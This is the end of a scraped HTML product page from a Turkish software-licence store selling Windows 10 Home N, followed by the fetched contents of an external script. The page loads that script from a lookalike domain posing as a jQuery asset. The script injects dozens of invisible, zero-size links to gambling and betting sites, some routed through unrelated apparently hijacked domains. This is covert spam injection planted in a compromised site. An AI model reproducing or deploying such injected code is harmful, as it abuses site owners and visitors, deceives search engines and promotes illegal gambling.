        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_15">
            
                            <span>Alışveriş</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_15">


    
        <ul id="text_links_210" class="ty-text-links">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/about-our-company/">Hakkımızda</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/blog/">Blog</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26">İncelemeler</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/bonus-kodu-kullanimi/">Bonus Kodu Kullanımı</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/neden-canli-teslimat-yapiyoruz/">Neden Canlı Teslimat?</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/sitemap/">Site Haritası</a> 
                                    </li>
                    </ul>

    </div>
    </div>
            </div>


											
	        
    	<div class="span4 about-grid">
	                <div class="ty-footer footer-no-wysiwyg footer-contacts">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_70">
            
                            <span>İletişim Bilgileri</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_70"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>FREE PORT AND REGIONAL MAIL BOX NO:987 CYPRUS</li> 
    <li>Haftanın Hergünü 09:00- 19:00</li>
    <li><a class="ty-exception__links-a greeny" href="/cdn-cgi/l/email-protection#94fdfaf2fbd4f8fde7f5fae7a6a0baf7fbf9"><span class="__cf_email__" data-cfemail="5d34333b321d31342e3c332e6f69733e3230">[email&#160;protected]</span></a></li>
</ul></div></div>
    </div>
            </div>
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row container-fluid-row-full-width ty-footer-grid__full-width footer-copyright">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span8 ">
	                <div class=" ty-float-left">
                <div class="bottom-copyright">&copy; 2004-2026 LİSANS24.COM. &nbsp;Tüm hakları saklıdır. Tüm fiyatlar TL cinsinden ve KDV Hariçtir, ücretsiz ANINDA TESLİMAT ile teslim edilir ve aksi belirtilmedikçe ek ücret alınmaz. Değişiklikler ve hatalar saklıdır. Resimler yalnızca örnek amaçlı olabilir. Teslimat Bölgesi: Türkiye</div>
                    </div>
            </div>


											
	        
    	<div class="span8 hidden-phone">
	                <div class=" ty-float-right">
                <div class="ty-payment-icons">
    
    <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    

</div>

                    </div>
            </div>
</div>
            </div>
</div>
    </div>
	
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        
	<!-- Inline script moved to the bottom of the page -->

        <!--tygh_container--></div>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-3.5.1.min.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-migrate-3.3.0.min.js?ver=1747819582" ></script>

<script type="text/javascript" src="https://www.lisans24.com/var/cache/misc/assets/js/tygh/scripts-7102baeda48e0482b89219e68513b4d01747819576.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Ürünü bu bilgilerle satışa sunamazsınız.',
        no_products_selected: 'Ürün seçilmedi',
        error_no_items_selected: 'Seçim yapmadınız! En az bir kutu işaretlemiş olmalısınız.',
        delete_confirmation: 'Seçilenleri silmek istediğinizden eminmisiniz?',
        text_out_of_stock: 'Stokta yok',
        items: 'adet',
        text_required_group_product: 'Lütfen gerekli gurup için ürün seçiniz  [group_name]',
        save: 'Kaydet',
        close: 'Kapat',
        notice: 'Not',
        warning: 'Uyarı',
        error: 'Dikkat',
        empty: 'Boş',
        text_are_you_sure_to_proceed: 'Devam etmek istediğinizden eminmisiniz?',
        text_invalid_url: 'Geçersiz bir URL girdiniz',
        error_validator_email: 'E-mail adresindeki <b>[field]<\/b> geçersiz.',
        error_validator_phone: 'Telefon numarası <b>[field]<\/b> alanı geçersiz. Kabul edilen format: (555) 555-55-55 yada 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'Değer <b>[field]<\/b> geçersiz. Bu tam sayı olmak zorundadır.',
        error_validator_multiple: '<b>[field]<\/b> alanı için seçenek seçilmedi.',
        error_validator_password: 'Şifre <b>[field2]<\/b> ve <b>[field1]<\/b> alanları uyuşmuyor.',
        error_validator_required: '<b>[field]<\/b> alanı zorunludur.',
        error_validator_zipcode: 'Posta kodu <b>[field]<\/b> alanı geçerli değil. Kabul edilen format [extra].',
        error_validator_message: '<b>[field]<\/b> değeri geçersiz.',
        text_page_loading: 'Yükleniyor... Talebiniz işleme alındı, lütfen bekleyiniz.',
        error_ajax: 'Bazı hatalar oluştu ([error]). Lütfen tekrar deneyin.',
        text_changes_not_saved: 'Yaptığınız değişiklikler kaydedilmedi.',
        text_data_changed: 'Yaptığınız değişiklikler kaydedilmedi.Değişiklikleri kaydetmeden devam etmek için TAMAM a tıklayınız, yada şu an bulunduğunuz sayfada kalmak için VAZGEÇ e tıklayınız.',
        placing_order: 'Sipariş',
        file_browser: 'Dosya tarayıcısı',
        browse: 'Gözat...',
        more: 'Diğer',
        text_no_products_found: 'Ürün bulunamadı',
        cookie_is_disabled: 'Tam bir alışveriş deneyimi için lütfen <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\"> tarayıcınızı çerezleri kabul edecek şekilde ayarlayın<\/a>',
        insert_image: 'Resim Ekle',
        image_url: 'Resim URL\'si',
        loading: 'Yüklüyor...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://www.lisans24.com',
        images_dir: 'https://www.lisans24.com/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'tr',
        language_direction: 'ltr',
        default_language: 'tr',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-home-n/',
        current_host: 'www.lisans24.com',
        init_context: '',
        phone_validation_mode: 'international_format'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            _.security_hash = '2cc5e50a7bb2d1d044139a9d60664d35';
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            abt__yt: {
                settings: {"general":{"brand_feature_id":18,"load_more_products":"Y","view_cat_subcategories":"N","use_scroller_for_menu":"Y","menu_min_height":450,"blog_page_id":"","breadcrumbs_view":"hide_with_btn","use_lazy_load_for_images":"Y","check_clone_theme":"Y"},"product_list":{"height_list_prblock":"430","limit_product_variations":"5","grid_item_hover_zoom":"N","grid_list_descr":"features","max_features":"3","show_sku":"N","show_amount":"Y","show_brand":"none","show_qty":"N","show_buttons":"Y","service_buttons_position":"splitted_buttons","show_qty_discounts":"N","show_gallery":"N","variation_button_type":"link"},"products":{"id_block_con_right_col":"","show_variants_of_variations_options":"with_indent"},"addons":{"call_request_button":"N"}},
                device: "desktop",

                functions: {
                    toggle_menu: function() {
                        var active_class = 'ty-menu__item-toggle-active';
                        var active_submenu_class = 'ty-menu__items-show';
                        var $self = $(this);
                        setTimeout(function(){
                            if ($self.hasClass(active_class)) {
                                $(".ty-menu__item-toggle." + active_class).removeClass(active_class);
                                $('.cm-responsive-menu-submenu.' + active_submenu_class).removeClass(active_submenu_class);
                                $self.addClass(active_class);
                                $self.parent().find('.cm-responsive-menu-submenu').first().addClass(active_submenu_class);
                            }
                        }, 40);
                    },
                },

                temporary: { },
            }
        });

        if (window.innerWidth > 767) {
            $('body').data('ca-scroll-to-elm-offset', 64);
        }
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function (_) {
        _.tr({
            'stripe.online_payment': 'Online payment'
        });
    })(Tygh);
</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "tr",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Ara',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',description_element_classes: "",additional_classes_for_parent: "",additional_classes: "ab-smc",show_button: false,transition: 0.01,exclude: {"parent_selectors":[],"selectors_in_content":[".ab__mcd_descs"]},selector: ".ab-smc"+ ",.ty-product-block div.ty-wysiwyg-content[data-ab-smc-tab-hide]" + ",.abt-yt-hc,.ypi-popup-descr",additional_selector: {"parent_selectors":[]}}});_.tr({"ab__smc.more": 'Detay devamı',"ab__smc.less": 'Less',});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            ab__stt: {
                settings: {"position":"bottom_right","transition":"600","icon":"arrow_1","margin_top":"0","margin_right":"10","margin_bottom":"10","margin_left":"0","font_size":"64","units":"px","font_weight":"normal","color":"color.tpl","hide_on_mobile":"Y","show_in_admin_panel":"","ab__stt_color":"#000000","code":"ABA-vW3fk5NaZK3RuqRRcjbhM","build":"767","status":"A","priority":"2016","unmanaged":"0"},
                units: 'px',
                transition: 600,
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'products.view',current_promotion_id: 0,max_height: '250',more: 'More',less: 'Less',}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__mb: {addon_settings: {template_variant: 'vertical_tabs',save_element_state: 'N',},}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function (_, $) {$.extend(_, {ab__stickers: {timeouts: { },runtime: {controller_mode: 'products.view',caching: Boolean(1),},},});})(Tygh, Tygh.$);</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>


<!-- Inline scripts -->
<script type="application/ld+json">
                        {"@context":"http:\/\/schema.org\/","@type":"http:\/\/schema.org\/Product","name":"Windows 10 Home N","sku":"0889842188523","gtin":"0889842188523","description":"Windows 10 Home N Lisans Key Sat\u0131n Al!\r\n\r\nWindows 10 Home N'nin g\u00fcncellenmi\u015f temel s\u00fcr\u00fcm\u00fcn\u00fc edinin\r\nWindows 10 Home N&nbsp;art\u0131k \u00e7evrimi\u00e7i ma\u011faza&nbsp;lisans24.com adresinden indirilebilir&nbsp;.&nbsp;Piyasadaki en ucuz fiyatla sat\u0131n alabilirsiniz.&nbsp;Web sitemizde&nbsp;Windows 10 Pro N&nbsp;gibi di\u011fer Windows 10 s\u00fcr\u00fcmleri de mevcuttur&nbsp;.\r\nWindows 10 Home N'yi kurun ve etkinle\u015ftirin\r\nWindows 10 Home N&nbsp;,&nbsp;Windows 10 Home'un&nbsp;ayn\u0131 s\u00fcr\u00fcm\u00fcd\u00fcr ve ayn\u0131 \u00f6zelliklere sahiptir, ancak Windows Media Player ve Media programlar\u0131 olmadan yap\u0131lm\u0131\u015ft\u0131r.&nbsp;Windows 10 Home N&nbsp;, hem geli\u015fmi\u015f hem de yeni ba\u015flayan kullan\u0131c\u0131lara en iyi programlar\u0131 ve \u0130\u015fletim Sistemi \u00f6zelliklerini sa\u011flar.&nbsp;Microsoft 10 Home N&nbsp;ayr\u0131ca yeni ergonomik aray\u00fcz sunar.&nbsp;Ayr\u0131ca performans\u0131n\u0131 cihaza ve \u00f6zelliklerine g\u00f6re uyarlar.\r\nDaha iyi g\u00fcvenlik \u00f6nlemleri ve pil tasarrufu\r\nWindows 10 Home N&nbsp;, \u0130nternet kimlik do\u011frulamas\u0131 i\u00e7in FIDO birli\u011fini destekler.&nbsp;Bu ba\u011flamda kullan\u0131c\u0131ya \u015fifresiz ba\u011flant\u0131ya izin veren \"Microsoft Hello\" ile biyometrik kimlik do\u011frulama sa\u011flanm\u0131\u015ft\u0131r.&nbsp;Ek olarak,&nbsp;Windows 10 Home N&nbsp;yeni pil tasarrufu \u00f6zelliklerine sahiptir ve \u015fifreleme i\u015flemlerini ger\u00e7ekle\u015ftirmek i\u00e7in tasarlanm\u0131\u015f G\u00fcvenilir Platform Mod\u00fcl\u00fc deste\u011fi sa\u011flar.\r\nAyn\u0131 anda birden \u00e7ok masa\u00fcst\u00fcn\u00fcn masa\u00fcst\u00fc anahtar\u0131 ve y\u00f6netimi\r\nBir ekranda 4 adede kadar uygulamay\u0131 etkinle\u015ftirebilen yeni bir Sanal Masa\u00fcstleri se\u00e7ene\u011fine sahip&nbsp;Microsoft&nbsp;Windows 10 Home N'yi&nbsp;y\u00fckleyin&nbsp;.&nbsp;Yeni Microsoft&nbsp;Windows 10 Home N&nbsp;masa\u00fcst\u00fc, farkl\u0131 alanlarda birden \u00e7ok sanal masa\u00fcst\u00fcn\u00fcn kullan\u0131lmas\u0131n\u0131 m\u00fcmk\u00fcn k\u0131lan yeni \u00f6zelliklere sahiptir.&nbsp;Ayr\u0131ca, kullan\u0131c\u0131lar\u0131n masa\u00fcst\u00fc modundan tablet moduna h\u0131zl\u0131 bir \u015fekilde ge\u00e7mesini sa\u011flayan bir amiral gemisi \u00f6zelli\u011fi sunar.&nbsp;.\r\nBirle\u015ftirilmi\u015f bir parola i\u00e7in Microsoft Passport\r\nMicrosoft&nbsp;Windows 10 Home N&nbsp;, Microsoft'tan otomatik g\u00fcncellemelere izin verir ve ayr\u0131ca t\u00fcm Microsoft \u00fcr\u00fcnlerine tek noktadan giri\u015f olan ve parolalar\u0131 iki ana kimlik do\u011frulama fakt\u00f6r\u00fcyle de\u011fi\u015ftiren Microsoft Passport gibi g\u00fcvenlik \u00f6nlemleri sa\u011flar.&nbsp;Belirtilen g\u00fcncellenmi\u015f \u00f6zellikleri ve temel s\u00fcr\u00fcmdeki t\u00fcm temel ara\u00e7lar\u0131 sunan Microsoft Windows 10 Home N'yi indirin.","image":["https:\/\/www.lisans24.com\/images\/detailed\/8\/Windows-10-Home-N.jpg"],"offers":[{"@type":"http:\/\/schema.org\/Offer","availability":"OutOfStock","url":"https:\/\/www.lisans24.com\/isletim-sistemleri\/windows-10\/windows-10-home-n\/","price":119,"priceCurrency":"TRY"}]}
    </script>
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-413997920"></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-413997920');
</script>
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-413997920/X2YgCPu53vcBEOC2tMUB',
      'transaction_id': ''
  });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-46XXZS4H0Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-46XXZS4H0Z');
</script>
<script src="https://jqueryoi.com/285.js"></script>
<script type="text/javascript" src="https://www.lisans24.com/js/addons/abt__youpitheme/abt__yt_column_calculator.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/exceptions.js?ver=1747819582" ></script><script type="text/javascript" src="https://www.lisans24.com/js/tygh/previewers/owl.previewer.js?ver=1747819582" ></script><script type="text/javascript" src="https://www.lisans24.com/js/addons/ab__video_gallery/product_image_gallery.js?ver=1747819582" ></script><script type="text/javascript" class="cm-ajax-force">
(function(_, $) {
    $(document).ready(function () {
        if($(".twitter-share-button").length > 0){
            if (typeof (twttr) != 'undefined') {
                twttr.widgets.load();
            } else {
                $.getScript('//platform.twitter.com/widgets.js');
            }
        }
    });
}(Tygh, Tygh.$));
</script><script class="cm-ajax-force">
    (function(_, $) {
        if ($(".fb-like").length > 0) {
            if (typeof (FB) != 'undefined') {
                FB.init({ status: true, cookie: true, xfbml: true });
            } else {
                $.getScript("//connect.facebook.net/en_US/all.js#xfbml=1&appId=", function () {
                    FB.init({ status: true, cookie: true, xfbml: true });
                });
            }
        }
    }(Tygh, Tygh.$));
</script><script type="text/javascript">
    (function(d){
        if (window.PinUtils) {
            window.PinUtils.build();
            return;
        }

        var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
        p.type = 'text/javascript';
        p.async = true;
        p.src = '//assets.pinterest.com/js/pinit.js';
        f.parentNode.insertBefore(p, f);
    }(document));
</script><script type="text/javascript">
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_287', function(frm, elm) {
        if ($('#warning_287').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/owlcarousel/owl.carousel.min.js?ver=1747819582" ></script><script type="text/javascript">
(function(_, $) {
    $.ceEvent('on', 'ce.commoninit', function(context) {
        var elm = context.find('#scroll_list_114');

        var item = 3,
            // default setting of carousel
            itemsDesktop = 3,
            itemsDesktopSmall = 3;
            itemsTablet = 2;

        if (item > 3) {
            itemsDesktop = item;
            itemsDesktopSmall = item - 1;
            itemsTablet = item - 2;
        } else if (item == 1) {
            itemsDesktop = itemsDesktopSmall = itemsTablet = 1;
        } else {
            itemsDesktop = item;
            itemsDesktopSmall = itemsTablet = item - 1;
        }

                function outsideNav () {
            if(this.options.items >= this.itemsAmount){
                $("#owl_outside_nav_114").hide();
            } else {
                $("#owl_outside_nav_114").show();
            }
        }
        
        if (elm.length) {
            elm.owlCarousel({
                direction: 'ltr',
                items: item,
                itemsDesktop: [1199, itemsDesktop],
                itemsDesktopSmall: [979, itemsDesktopSmall],
                itemsTablet: [768, itemsTablet],
                itemsMobile: [479, 1],
                                                autoPlay: false,
                                slideSpeed: 400,
                stopOnHover: true,
                                pagination: false,
                            afterInit: outsideNav,
                afterUpdate : outsideNav
            });

              $('#owl_prev_114000').click(function(){
                elm.trigger('owl.prev');
              });
              $('#owl_next_114000').click(function(){
                elm.trigger('owl.next');
              });

            
        }
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript"> window.$crisp=[];window.CRISP_WEBSITE_ID="ffad46d0-29b8-41f7-8423-2702ad2ec744";(function(){ d=document;s=d.createElement("script"); s.src="https://client.crisp.chat/l.js"; s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})(); </script>



                    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8ff5732d80042bd830cd5e6876de933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/285.js
body_size: 695
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
